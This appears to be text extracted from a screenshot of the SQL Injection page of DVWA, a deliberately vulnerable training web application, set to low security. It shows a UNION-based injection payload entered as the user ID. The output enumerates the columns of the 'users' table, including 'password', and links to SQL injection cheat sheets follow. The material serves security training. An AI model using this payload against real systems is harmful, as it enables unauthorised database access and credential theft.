 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users' #
First name: admin
Surname: admin
ID: 1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users' #
First name: user_id
Surname: 2
ID: 1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users' #
First name: first_name
Surname: 2
ID: 1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users' #
First name: last_name
Surname: 2
ID: 1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users' #
First name: user
Surname: 2
ID: 1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users' #
First name: password
Surname: 2
ID: 1' UNION SELECT column_name,2 FROM information_schema.columns WHERE table_schema='dvwa' AND table_name='users' #
First name: avatar
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
View Source
View Help